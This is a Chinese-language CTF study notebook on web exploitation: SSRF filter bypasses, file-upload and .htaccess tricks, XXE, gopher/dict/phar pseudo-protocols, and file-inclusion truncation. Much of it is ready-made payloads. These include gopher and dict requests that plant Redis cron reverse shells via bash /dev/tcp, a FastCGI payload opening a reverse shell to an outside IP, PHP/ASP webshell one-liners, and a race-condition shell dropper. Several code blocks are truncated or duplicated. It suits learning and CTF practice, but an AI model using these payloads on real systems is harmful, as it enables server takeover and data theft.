

web缓存中毒
发送导致有危害响应的请求,该响应将保存在缓存中并提供给其他用户。
x-forward-for
客户端→代理 / 负载均衡→服务器时,服务器默认仅记录最后一跳代理 / 负载均衡的 IP,无法获取真实客户端 IP。
- 解决逻辑:代理 / 负载均衡转发请求时,将请求来源 IP 追加到 XFF 头部,形成按转发顺序排列的 IP 链,服务器读取该头部即可提取最左侧的原始客户端 IP。
示例
- 单代理:客户端 IP 203.0.113.195 → 代理 IP 198.51.100.1 → 服务器。XFF 为
X-Forwarded-For: 203.0.113.195, 198.51.100.1,服务器通过 Remote Address 拿到 198.51.100.1,解析 XFF 取最左 IP。- 多代理:客户端 IP 203.0.113.195 → 代理 A 198.51.100.1 → 代理 B 10.0.0.1 → 服务器。XFF 为
X-Forwarded-For: 203.0.113.195, 198.51.100.1, 10.0.0.1,服务器 Remote Address 为 10.0.0.1,解析 XFF 取最左 IP。
- 多代理:客户端 IP 203.0.113.195 → 代理 A 198.51.100.1 → 代理 B 10.0.0.1 → 服务器。XFF 为
php<=7.4.21 development server源码泄露漏洞
这里附上原漏洞地址
https://blog.projectdiscovery.io/php-http-server-source-disclosure/
通过php -S开起的内置WEB服务器存在源码泄露漏洞,可以将PHP文件作为静态文件直接输出源码
1 | GET /phpinfo.php HTTP/1.1 //这里的phpinfo.php必须是存在的文件,也就是要读取源码的文件 |
这是我做xctf keep时搜集的内容,但是当时看不进去了,只搜到这一点信息,回头看wp的时候后悔莫及,wp里面参考的文献都是英文原版,当时脑袋爆炸中文都看不下去了
以下补充
可能将 PHP 文件的源代码暴露为静态文件,而不是按预期执行。

ssrf
服务端请求伪造(Server-Side Request Forgery),指的是攻击者在未能取得服务器所有权限时,利用服务器漏洞以服务器的身份发送一条构造好的请求给服务器所在内网。SSRF攻击通常针对外部网络无法直接访问的内部系统。
很多web应用都提供了从其他的服务器上获取数据的功能。使用指定的URL,web应用便可以获取图片,下载文件,读取文件内容等。SSRF的实质是利用存在缺陷的web应用作为代理攻击远程和本地的服务器。一般情况下, SSRF攻击的目标是外网无法访问的内部系统,黑客可以利用SSRF漏洞获取内部系统的一些信息(正是因为它是由服务端发起的,所以它能够请求到与它相连而与外网隔离的内部系统)。SSRF形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。
访问一个可以访问的IP:PORT,如http://127.0.0.1:7001。根据返回错误不同,可对内网状态进行探测如端口开放状态等。
当我们访问一个不存在的端口时,比如 http://127.0.0.1:7000,将会返回:could not connect over HTTP to server
当我们访问存在的端口时,比如 http://127.0.0.1:7001。可访问的端口将会得到错误,一般是返回status code(如下图),如果访问的非http协议,则会返回:did not have a valid SOAP content-type
在服务器上有一个ssrf.php的页面,该页面的功能是获取URL参数,然后将URL的内容显示到网页页面上。
1 | <?php |
我们访问该链接:http://127.0.0.1/ssrf.php?url=http://127.0.0.1/test.php ,它会将test.php页面显示
默认情况下,服务器端请求伪造用于访问托管在localhost或在网络上隐藏更多内容。
1 | http://localhost:80 http |
1 | http://127.0.0.1:80 |
1 | http://0.0.0.0:80 |
使用IPv6符号绕过本地主机
IPv6 是下一代互联网协议,IPv6 地址的长度比 IPv4 地址长,能提供更多的地址空间。
1 | http://[::]:80/ |
通过域名重定向绕过本地主机
1 | localtest.me |
使用 CIDR 绕过
1 | http://127.127.127.127 |
使用稀有地址绕过
1 | http://0/ |
使用编码的IP地址绕过
1 | http://2130706433/ = http://127.0.0.1 |
使用不同编码绕过
1 | http://127.0.0.1/%61dmin |
在某些编程语言(如 .NET、Python 3)中,正则表达式默认支持 Unicode。因此,
\d不仅匹配阿拉伯数字0123456789,还会匹配其他 Unicode 数字字符,例如泰文数字๐๑๒๓๔๕๖๗๘๙。
1 | http://ip6-localhost = ::1 |
利用重定向绕过
绕过白名单
攻击者控制白名单的域名,然后在域名里面写一个重定向302、307、308,把该域名作为一个跳板跳转到内网地址
公共重定向服务:r3dir.me
这里要用到虚拟机,但是还是网络配置问题
子网 (Subnet)
Wi-Fi 网络就是一个子网,IP 地址通常是 192.168.1.x 或 192.168.0.x。而你邻居家的网络可能是 192.168.2.x,虽然你们都连着同一个 ISP,但彼此是隔离的,这就是两个不同的子网。
子网掩码 (Subnet Mask)
255.255.255.0
结合ip地址计算该ip所属的网络地址
1 | sudo mkdir -p /opt/302 |
DNS重绑定
1 | https://lock.cmpxchg8b.com/rebinder.html |
防止ssrf攻击
1 | curl_setopt($ch, CURLOPT_FORBID_REUSE, true); |
文件上传bypass
shtml文件(apache)
1 | <!--#exec cmd="cat /etc/passwd"--> |
1 | ${Runtime.getRuntime().exec(param.cmd)} |
https://i-blog.csdnimg.cn/direct/4b8d022f54774f60a710a884555a02a2.png
前段验证
创建表单,用于上传文件
1 | <div id="upload"> |
JS检测绕过,如果上传文件的后缀不被允许,则会弹框告知。这种情况上传的数据包并没有发送到服务器端,知识在客户端浏览器进行检测。
1 | // 以下JS代码功能为检查文件后缀名合法性 |
这种情况可以有3种方式绕过客户端JS的检测:
1、使用浏览器插件,删除相关代码。
2、把上传的文件改成允许上传的,如jpg、png等,然后抓包,把后缀名改成可执行文件的后缀即可上传成功。
3、直接在浏览器中关闭掉js浏览器。
后端上传功能实现 upload_file.php
1 |
|
后端校验
1 | // 判断后缀名 |
文件Content——Type绕过攻击
MiME绕过也可以说是Content—Type绕过攻击。
web服务器使用MIME来说明发送数据的种类, web客户端使用MIME来说明希望接收到的数据种类。简单来说就是一种校验机制,当文件进行上传的时候对文件的Content-Type进行校验,如果是白名单中所允许的类型则能够成功上传,如果不是则无法上传。
当我们上传.php格式的文件后,可以看到数据包中的Content-Type的值是application/octet-stream,如果文件上传php文件收到限制,可以尝试将值修改为image/jpeg。
如果服务器端的代码是通过Content-type的值来判断文件的类型,就存在被绕过的可能,因为Content—type的值是通过客户端传递的,是可以任意修改的。所以当上传一个.php文件时,修改Content值时,可以绕过服务器端的检测。
.htaccess文件绕过
htaccess文件可以帮我们实现包括:文件夹密码保护、用户自动重定向、自定义错误页面、改变文件扩展名、封禁特定IP地址的用户、只允许特定IP地址的用户、禁止目录列表,以及使用其他文件作为index文件等一些功能。
如果我们需要上传的文件都被禁用了,但是.htaccess文件可以上传,我们可以尝试上传该文件,
1 | SetHandler application/x-httpd-php |
文件后缀绕过攻击
文件后缀绕过攻击的原理是虽然服务器端代码中限制了某些后缀的文件上传,但是有些版本的apache是允许解析其他文件后缀的,这个和上面的.htaccess文件类似,可以修改。
同时Apache是从右向左解析文件后缀的,如果最右侧的拓展名不可识别,就继续往左解析,直到遇到可以解析的文件后缀为止。因此,如果上传的文件名类似1.php.xxx,由于不可以解析后缀xxx,所以继续向左解析后缀php。
文件截断绕过
当php版本小于5.3.4,php的magic_quotes_gpc函数为off状态,可以将参数后面加上%00.jpg,截断符%00会把.jpg和按时间生成的图片文件名截断,文件名就剩下1.php,因此可以成功上传。
竞争条件攻击
竞争条件攻击:一些网站上传文件的逻辑是先允许上传任意文件, 然后检查上传的文件是否包含WebShell脚本,如果包含则删除该文件。这里存在的问题是文件上传成功后和删除文件之间存在一个短的时间差(因为要执行检查文件和删除文件的操作),攻击者就可以利用这个时间差完成竞争条件的上传漏洞攻击。
分析:由于网站会检查客户端所上传的文件,但是不会检查其自己生成的文件,利用时间差让服务器生成一个他自己信任的WebShell脚本文件。
攻击者一般先准备一个txt文件,输入以下代码,并重命名为get.php。该文件被执行时将在同文件中生成一句话木马文件shell.php,连接密码为111。
1 | <?php |
第11行代码的判断条件中,先是执行了文件上传函数,然后根据文件上传是否成功再执行 if 语句函数体。
也就是说服务端是先将文件上传了,再判断要不要删除,及时看起来是连着执行的,但还是存在极小的时间差,存在被利用竞争条件攻击的可能。
1 | $is_upload = false; |
将BurpSuite的拦截功能开启,点击网页的上传按钮,将其发送到intruder模块。
payload type改成
null payloads第二个点击Continue indefinite
切换到resource pool界面,进行线程数量设置,此处需要新建一个并设置线程数量为50
https://i-blog.csdnimg.cn/blog_migrate/51401682048c4ce100ebab40e146a0f9.png
点击右上角的开始攻击按钮。
打开浏览器输入
http://192.168.1.4/upload-labs/upload/get.php一直刷新访问文件上传的文件,看到显示页面404,就表示文件还来不及访问执行已经被删掉了。然后一直刷新
黑名单绕过
1 | asp asa, cer, cdx |
**利用前提:**使用php2 phtml等需要配置文件中存在解析类型
点绕过
Windows中不允许文件名末尾是.,上传文件名改为shell.php.绕过过滤,写入时windows会自动将末尾的.去除
空格绕过(仅Windows环境下)
同上,windows会将文件名末尾空格去除
中间件解析机制绕过
Apache
在Apache解析机制是当遇到无法识别的后缀名是,会依次取前一个后缀名。
例如上传shell.php.jjj,.jjj后缀名无法解析,因此shell.php.jjj会被当做shell.php解析
Nginx
在上传的图片马后添加/xx.php,例如shell.jpg/xx.php,上传的图片马就会被当作php执行
::$DATA绕过(仅Windows环境下)
使用::$DATA不会检测其后缀名,且保持::$DATA之前的文件名。例如:shell.php::$DATA会被解析为shell.php
一句话木马bapass
1 | <%eval request("chopper")%> |
php绕过分号(;)和尖括号(<>)转义
1 | \<?php if(phpinfo()){} |
xxe
xml:是种可扩展标记语言,本质上被设计用来传输、存储数据以及结构化,而非显示数据,可以简单理解为不能做任何事的纯文本
1 | <?xml version="1.0" encoding="utf-8"?> |
由于应用程序解析XML输入时,没有禁止对外部实体的加载,导致出现外部实体漏洞,可加载恶意外部文件,造成文件读取、命令执行等危害。另外php版本大于5.4.45的默认不解析外部实体
XML外部实体注入原理
在前面提到的XML实体上,关键字SYSTEM会令XML解析器从URL中读取内容,并允许它在XML文档中被替换。其实XML本质上被设计用来传输、存储数据,本身不做任何事情,真正读取的是PHP一个处理XML的函数:simplexml_load_string()
gopher伪协议
goher协议默认端口为 70
gopher协议的格式:
1 | URL:gopher://<host>:<port>/<gopher-path> |
<gopher-path>可以是下面其中之一的格式:
<gophertype><selector>
场景:SSRF 攻击内网 Redis(端口 6379),执行写文件命令(写入 webshell)。
1 | # 核心逻辑:向 Redis 发送 "config set dir /var/www/html\nconfig set dbfilename shell.php\nset x \"<?php @eval($_POST['cmd']);?>\"\nsave\n" |
- 解释:
_是<gophertype>(下划线代表 “原始数据”,是实战中最常用的类型);config set dir /var/www/html%0d%0a...save%0d%0a是<selector>,即编码后的 Redis 命令(%0d%0a是换行,模拟终端回车);- 此格式是 Gopher 伪协议在 SSRF 中最核心的利用形式,可直接向目标端口发送任意 TCP 数据。
<gophertype><selector>%09<search>
1 | # 示例1:Gopher 搜索服务查询(原生 Gopher 场景) |
- 解释:
7是<gophertype>(代表 “搜索服务”,也可用于模拟带参数的服务请求);search/mysql/login是<selector>(目标服务的路径 / 标识);%09分隔选择器和搜索参数;admin password/root 123456是<search>(模拟传递的查询 / 登录参数)。
<gophertype><selector>%09<search>%09<gopher+_string>
1 | # 示例:攻击内网自定义服务,带搜索词+扩展参数 |
- 解释:
9是<gophertype>(自定义资源类型,适配目标服务的类型定义);api/user是<selector>(目标接口路径);- 第一个
%09后是<search>(id=1,核心请求参数); - 第二个
%09后是<gopher+_string>(charset=utf-8;timeout=3000,扩展配置参数); - 此格式实战中较少见,主要用于支持 Gopher+ 协议的老旧服务。
gopher伪协议使用方法
HTTP请求转换为gopher协议:
1.如果第一个字符是>或者< 那么丢弃该行字符串,表示请求和返回的时间。
2.如果前3个字符是+OK 那么丢弃该行字符串,表示返回的字符串。
3.将\r字符串替换成%0d%0a。
4.空白行替换为%0a。
5.问号需要转码为URL编码%3f,同理空格转换成%20。
6.在HTTP包的最后要加%0d%0a,代表消息结束。
准备原始 HTTP 请求(作为转换素材)
先给出一个最基础的 GET 请求作为原始文本:
1 | > 1719876543 # 规则1:首字符是>,整行丢弃 |
按规则逐步转换
-
规则 1&2:丢弃指定行
先删掉首字符是
>/<的行,以及前 3 字符是+OK的行,处理后剩余:1
2
3
4
5GET /test.php?name=张三 age=18 HTTP/1.1\r
Host: example.com\r
User-Agent: curl/7.68.0\r
Accept: */*\r -
规则 3:替换 \r 为 %0d%0a
把每行末尾的
\r(回车符)替换成 Gopher 能识别的 URL 编码%0d%0a,处理后:1
2
3
4
5GET /test.php?name=张三 age=18 HTTP/1.1%0d%0a
Host: example.com%0d%0a
User-Agent: curl/7.68.0%0d%0a
Accept: */*\%0d%0a # 注意:这里是笔误,实际是Accept: */*%0d%0a -
规则 4:空白行替换为 %0a
原始请求中
Host:行后的空行,替换成%0a,处理后:1
2
3
4GET /test.php?name=张三 age=18 HTTP/1.1%0d%0a
Host: example.com%0d%0a%0a
User-Agent: curl/7.68.0%0d%0a
Accept: */*%0d%0a -
规则 5:转码特殊字符
-
问号
?→%3f -
空格 →
%20处理后:
1
2
3
4GET /test.php%3fname=张三%20age=18%20HTTP/1.1%0d%0a
Host: example.com%0d%0a%0a
User-Agent: curl/7.68.0%0d%0a
Accept: */*%0d%0a -
-
规则 6:末尾加 %0d%0a 表示消息结束
在整个 HTTP 包最后补充
%0d%0a,最终转换结果:1
GET /test.php%3fname=张三%20age=18%20HTTP/1.1%0d%0aHost: example.com%0d%0a%0aUser-Agent: curl/7.68.0%0d%0aAccept: */*%0d%0a%0d%0a
最终可用的 Gopher URL 示例
把转换后的内容拼接到 Gopher 协议地址后,格式如下(假设目标 IP 是192.168.1.1,端口80):
1 | gopher://192.168.1.1:80/_GET%20/test.php%3fname=张三%20age=18%20HTTP/1.1%0d%0aHost:%20example.com%0d%0a%0aUser-Agent:%20curl/7.68.0%0d%0aAccept:%20*/*%0d%0a%0d%0a |
注:Gopher URL 中
/_后的部分就是我们转换后的 HTTP 请求编码,_是 Gopher 协议的分隔符,用于标识后续是要发送的数据流。
get请求转换为gopher协议:
一个GET型的HTTP包,如下:
1 | GET /ssrf/base/get.php?name=Margin HTTP/1.1 |
URL编码后为:
1 | gopher://192.168.0.109:80/_GET%20/ssrf/base/get.php%3fname=Margin%20HTTP/1.1%0d%0AHost:%20192.168.0.109%0d%0A |
注意几个点:
1、问号(?)需要转码为URL编码,也就是%3f
2、回车换行要变为%0d%0a,但如果直接用工具转,可能只会有%0a
3、在HTTP包的最后要加%0d%0a,代表消息结束(具体可研究HTTP包结束)
post请求转换为gopher
发送POST请求前,先看下POST数据包的格式
1 | POST /ssrf/base/post.php HTTP/1.1 |
那我们将上面的POST数据包进行URL编码并改为gopher协议
1 | gopher://192.168.0.109:80/_POST%20/ssrf/base/post.php%20HTTP/1.1%0d%0AHost:192.168.0.1090d%0A%0d%0Aname=Mar% |
gopher协议的实际利用
利用gopher攻击mysql:
协议转化:gopher://127.0.0.1:3306/_+url编码的登入请求+包长度+%00%00%00%03+查询语句(url编码)+%01%00%00%00%01 (工具推荐 https://github.com/tarunkant/Gopherus)
利用gopher攻击redis:
常见的写入webshell脚本。
1 | flushall |
转换成gopher并反弹shell:
1 | curl -vvv 'gopher://127.0.0.1:6379/_*1%0d%0a$8%0d%0aflushall%0d%0a*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$64%0d%0a%0d%0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/4444 0>&1%0a%0a%0a%0a%0a%0d%0a%0d%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0aquit%0d%0a' |
攻击 FastCGI:
1 | gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%10%00%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH97%0E%04REQUEST_METHODPOST%09%5BPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Asafe_mode%20%3D%20Off%0Aauto_prepend_file%20%3D%20php%3A//input%0F%13SCRIPT_FILENAME/var/www/html/1.php%0D%01DOCUMENT_ROOT/%01%04%00%01%00%00%00%00%01%05%00%01%00a%07%00%3C%3Fphp%20system%28%27bash%20-i%20%3E%26%20/dev/tcp/172.19.23.228/2333%200%3E%261%27%29%3Bdie%28%27-----0vcdb34oju09b8fd-----%0A%27%29%3B%3F%3E%00%00%00%00%00%00%00 |
dict伪协议
dict协议格式:
1 | dict://<user-auth>@<host>:<port>/d:<word> (dict://+ip:端口+/+TCP/IP 数据) |
利用dict协议扫描端口、获取内网信息、爆破密码:
1 | ssrf.php?url=dict://attacker:11111/ |
利用dict协议及redis反弹shell:
-
开启反弹shell的监听:nc -l 9999
-
依次执行下面的命令
curl dict://192.168.0.119:6379/set:mars:“\n\n* * * * * root bash -i >& /dev/tcp/192.168.0.119/9999 0>&1\n\n”
curl dict://192.168.0.119:6379/config:set:dir:/etc/
curl dict://192.168.0.119:6379/config:set:dbfilename:crontab
curl dict://192.168.0.119:6379/bgsave
执行时,反弹shell的命令,也就是set:mars:xxx,会因为特殊字符的原因无法写入到目标的redis中,被被空格所分割导致出现以下情况:
1 | 1584705879.520734 [0 172.17.0.1:44488] "set" "mars" "\\n\\n*" "*" "*" "*" "*" "root" "bash" "-i" ">&" "/dev/tcp/192.168.0.119/6789" "0>&1\\n\\n" |
可以会发现,命令被分割了,看表象感觉像是被空格分割了。此时将反弹shell的命令进行十六进制转换,变为:
1 | curl dict://192.168.0.119:6379/set:mars:\"\\x0a\\x2a\\x20\\x2a\\x20\\x2a\\x20\\x2a\\x20\\x2a\\x20\\x72\\x6f\\x6f\\x74\\x20\\x62\\x61\\x73\\x68\\x20\\x2d\\x69\\x20\\x3e\\x26\\x20\\x2f\\x64\\x65\\x76\\x2f\\x74\\x63\\x70\\x2f\\x31\\x39\\x32\\x2e\\x31\\x36\\x38\\x2e\\x30\\x2e\\x31\\x31\\x39\\x2f\\x39\\x39\\x39\\x39\\x20\\x30\\x3e\\x26\\x31\\x0a\" |
以上单引号使用反斜杠\进行转义,其他数据进行十六进制编码,执行结果如下,可以发现没有错误了
1 | 1584706087.980465 [0 172.17.0.1:44490] "set" "mars" "\n* * * * * root bash -i >& /dev/tcp/192.168.0.119/9999 0>&1\n" |
剩下的修改路径和文件名称的请求,正常执行即可
dict 协议是一个字典服务器协议,就是用来查单词的那种字典。字典服务器本来是为了让客户端使用过程中能够访问更多的字典源。
与 gopher 相比,dict 携带的数据无法插入 \r\n(只能插入 \r\n),所以对于大部分组件来说,只能执行一条命令,所以如果一个组件可以一步一步操作(比如 redis),那么才可以利用,那么很明显,需要认证的 redis 是无法通过 dict 攻击的,但是可以用来爆破密码。
file伪协议:
用于访问本地文件系统,不受allow_url_fopen与allow_url_include的影响
从文件系统中获取文件:http://safebuff.com/redirect.php?url=file:///etc/passwd
读取本地文件:curl file:///etc/passwd
1 | http://example.com/ssrf.php?file=compress.zlib:///file.gz |
利用payload:
1 | http://example.com/ssrf.php?url=file:///C:/Windows/win.ini |
data://伪协议

利用data:// 伪协议可以直接达到执行php代码的效果,例如执行phpinfo()函数:
http://127.0.0.1/include?page=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
http://127.0.0.1/include?file=data://text/plain,
file.php?file=data://text/plain,
file.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4= file.php?file=data:text/plain,
file.php?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
php://伪协议
php://filter 用于读取源码
php://input 用于执行php代码
?page=php://filter/read=convert.base64-encode/resource=…/flag.php
phar伪协议
直接利用:payload:un.php?filename=phar://phar.gif/test
文件上传利用:
把一个php文件压缩成zip文件,然后把zip后缀改为jpg,然后利用这个协议去执行,当然不一定要这样做,直接传zip也是可以利用成功的
利用zip或phar伪协议读取压缩包中的文件
/about.php?f=phar://./images/1499394959.jpg/1.php
/about.php?f=zip://./images/1499394959.jpg%231.php
ftp伪协议
curl ftp://vsftp:vsftp@127.0.0.1/ 【vsftp账号:vsftp密码】
Zip伪协议、compress.bzip2伪协议、compress.zlib伪协议:
file.php?file=zip://[压缩文件绝对路径]#[压缩文件内的子文件名]
file.php?file=zip://nac.jpg#nac.php 其中get请求中#需要进行编码,即%23
file.php?file=compress.bzip2://nac.bz2
file.php?file=compress.bzip2://./nac.jpg
file.php?file=compress.bzip2://D:/soft/phpStudy/WWW/file.jpg
file.php?file=compress.zlib://file.gz
file.php?file=compress.zlib://./nac.jpg
file.php?file=compress.zlib://D:/soft/phpStudy/WWW/file.jpg
Ldap伪协议:
1 | http://example.com/ssrf.php?url=ldap://localhost:1337/%0astats%0aquithttp://example.com/ssrf.php?url=ldaps://localhost:1337/%0astats%0aquithttp://example.com/ssrf.php?url=ldapi://localhost:1337/%0astats%0aquit |
Tftp伪协议
1 | http://example.com/ssrf.php?url=tftp://evil.com:1337/TESTUDPPACKET |
在XXE中部分协议使用方法:
Jar协议
Jar URL协议解析:
jar:<url>!/{entry}如:jar:http://www.example.com/ex.jar!/com/demo/Class.class
备注:Jar URL表示Jar包中资源文件的路径表示,”!” 后面就是其需要从中解压出的文件.
Jar URL分类:
Jar file(Jar包本身):jar:http://www.foo.com/bar/baz.jar!/
Jar entry(Jar包中某个资源文件):jar:http://www.foo.com/bar/baz.jar!/COM/foo/Quux.class
Jar directory(Jar包中某个目录):jar:http://www.foo.com/bar/baz.jar!/COM/foo/
利用方法:
jar协议可以用来读取zip格式文件(包括jar包)中的内容,也可以引用zip格式文件中的dtd
1 | <?xml version="1.0"?> |
except协议:
1 | <?xml version="1.0" encoding="utf-8"?> |
netdoc协议
java中存在一个netdoc协议,在大部分情况下可代替file
1 | <?xml version="1.0"?> |
include(),require():
include():当使用该函数包含文件时,只有代码执行到include()函数时才将文件包含进来,发生错误时只给出一个警告(E_WARNING),继续向下执行.
require()与include()的区别在于require()执行如果发生错误(E_COMPILE_ERROR),函数会输出错误信息,并终止脚本的运行。
PHP常用文件包含函数
- include()
- include_once():在导入函数之前检测该文件之前是否被导入,是则不执行
- require()
- require_once():在导入函数之前检测该文件之前是否被导入,是则不执行
| 四个函数的差异 | 遇到错误,直接退出程序 | 遇到错误,继续执行 |
|---|---|---|
| 不检测被包含文件之前是否被导入 | require() | include() |
| 检测被包含文件之前是否被导入 | require_once() | include_once() |
常见的敏感信息路径:
Windows系统
1 | c:\boot.ini // 查看系统版本 |
Linux/Unix系统
1 | /etc/passwd // 账户信息 |
有限制本地文件包含漏洞
测试文件file2.php,代码如下:
1 | <?php |
0x01:00字符截断
00截断的原理,就是利用0x00是字符串的结束标识符,攻击者可以利用手动添加字符串标识符的方式来将后面的内容进行截断,而后面的内容又可以帮助我们绕过检测。
漏洞编号:CVE-2006-7243
**漏洞描述:**PHP before 5.3.4 accepts the \0 character in a pathname, which might allow context-dependent attackers to bypass intended access restrictions by placing a safe file extension after this character, as demonstrated by .php\0.jpg at the end of the argument to the file_exists function.
需要注意的是00截断的限制条件:
- PHP < 5.3.4
- magic_quotes_gpc = Off
针对限制条件进行环境部署:
- phpstudy中选择PHP5.2.1
- 在php.ini配置文件中将magic_quotes_gpc从默认值On修改为Off
首先尝试包含1.txt文件,请求
1 | http://www.lfi.com/file2.php?file=1.txt |
结果如下图,由于代码中强制文件后缀名为html,若想包含不同的文件后缀名,即可使用00截断

进行请求:
1 | http://www.lfi.com/file2.php?file=1.txt%00 |
即可成功绕过html后缀包含1.txt

0x02:路径长度截断
除了00截断绕过之外,国内的安全研究者cloie发现了一个技巧——利用操作系统对目录最大长度的限制,可以不需要0字节而达到截断的目的。
目录字符串在Windows下256字节、Linux下4096字节时达到最大值,最大值长度之后的字符将被丢弃。
限制条件:
- PHP < 5.2.8(?) 经测试直到5.2.11也可截断成功
- linux需要文件名长于4096,windows需要长于256
因此通过【./】就可以构造出足够长的目录。比如
1 | ././././././././././././././././passwd |
或者
1 | ////////////////////////passwd |
针对限制条件部署环境:
- phpstudy中选择PHP5.2.1
- Windows10
进行请求:
1 | http://www.lfi.com/file2.php?file=1.txt././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././ |


0x03:点号截断
限制条件:
- PHP < 5.2.8(?) 经测试直到5.2.11也可截断成功
- 只适用于windows,点号需要长于256
1 | http://www.lfi.com/file2.php?file=1.txt........................................................................................................................................................................................................................................... |

远程文件包含漏洞(RFI)
RFI (Remote File Include) 即远程文件包含
- 远程文件包含:所要包含的文件在其他主机上
- 需要文件所在主机php.ini中allow_url_include=on
url:http://localhost/wenjianbaohan/b.php?url=http://10.10.10.131/RFI/1.txt
无限制远程文件包含漏洞
测试代码file.php,代码如下:
1 | <?php |
限制条件:
- allow_url_include = On(PHP5.2版本开始,默认值即为Off)
- allow_url_fopen = On(默认值即On)
针对限制条件部署环境:
- php.ini 中将allow_url_include值修改为On
在腾讯云vps保存php.txt文件
1 | <?php |
进行包含php.txt文件请求:
1 | http://www.lfi.com/file.php?file=http://xx.xx.xx.xx:x31/php.txt |
有限制远程文件包含漏洞
测试文件file2.php,代码如下:
1 | <?php |
代码加了html后缀,再次访问php.txt则报错

0x01:问号绕过
这里看似将路径的后半段都定死了,但是结合HTTP传参的原理可以绕过去
限制条件:
- allow_url_include = On(PHP5.2版本开始,默认值即为Off)
- allow_url_fopen = On(默认值即On)
构造如下的攻击URL
1 | http://www.lfi.com/file2.php?file=http://xx.xx.xx.xx:x31/php.txt? |
结果:

产生的原理:
1 | ?file=http://xx.xx.xx.xx:x31/php.txt? |
0x02:#号绕过
限制条件:
- allow_url_include = On(PHP5.2版本开始,默认值即为Off)
- allow_url_fopen = On(默认值即On)
构造请求:
1 | http://www.lfi.com/file2.php?file=http://xx.xx.xx.xx:x631/php.txt%23 |
